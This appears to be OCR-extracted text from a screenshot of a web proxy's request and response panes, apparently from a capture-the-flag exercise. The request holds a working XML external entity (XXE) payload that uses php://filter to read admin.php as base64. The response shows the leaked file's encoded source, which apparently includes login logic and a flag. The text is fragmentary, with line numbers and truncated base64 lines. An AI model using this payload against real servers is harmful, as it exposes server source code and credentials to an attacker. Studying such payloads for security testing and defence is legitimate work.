 13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
hj
</password>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this PD9waHAKICAgc2Vzc2lvbl9zdGFydCgpOwo/PgoKCjxodG1sIGxhbmcgPSAiZW4iPgogICAKICAgPGhlYWQ+CiAgICAgIDx0aXRsZT5hZG1pbjw
cHg7CiAgICAgICAgICAgIHBhZGRpbmc6IDE1cHg7CiAgICAgICAgICAgIG1hcmdpbjogMCBhdXRvOwogICAgICAgICAgICBjb2xvcjogIzAxNzU3MjsKICAgICA
ICAgcG9zaXRpb246IHJlbGF0aXZlOwogICAgICAgICAgICBoZWlnaHQ6IGF1dG87CiAgICAgICAgICAgIC13ZWJraXQtYm94LXNpemluZzogYm9yZGVyLWJveDs
Il0gewogICAgICAgICAgICBtYXJnaW4tYm90dG9tOiAtMXB4OwogICAgICAgICAgICBib3JkZXItYm90dG9tLXJpZ2h0LXJhZGl1czogMDsKICAgICAgICAgICA
ICAgICB9CiAgICAgICAgIAogICAgICAgICBoMnsKICAgICAgICAgICAgdGV4dC1hbGlnbjogY2VudGVyOwogICAgICAgICAgICBjb2xvcjogIzAxNzU3MjsKICA
JiAhZW1wdHkoJF9QT1NUWydwYXNzd29yZCddKSkgewoJCQkJCiAgICAgICAgICAgICAgIGlmICgkX1BPU1RbJ3VzZXJuYW1lJ10gPT0gJ2FkbWluaXN0aGViZXN
ICJZb3UgaGF2ZSBlbnRlcmVkIHZhbGlkIHVzZSBuYW1lIGFuZCBwYXNzd29yZCA8YnIgLz4iOwoJCSRmbGFnID0gIkhlcmUgaXMgdGhlIDxhIHN0eWxlPSdjb2x
ZSA9ICJmb3JtIiAKICAgICAgICAgICAgYWN0aW9uID0gIjw/cGhwIGVjaG8gaHRtbHNwZWNpYWxjaGFycygkX1NFUlZFUlsnUEhQX1NFTEYnXSk7IAogICAgICA
dHJvbCIKICAgICAgICAgICAgICAgbmFtZSA9ICJwYXNzd29yZCIgcmVxdWlyZWQ+CiAgICAgICAgICAgIDxidXR0b24gY2xhc3MgPSAiYnRuIGJ0bi1sZyBidG4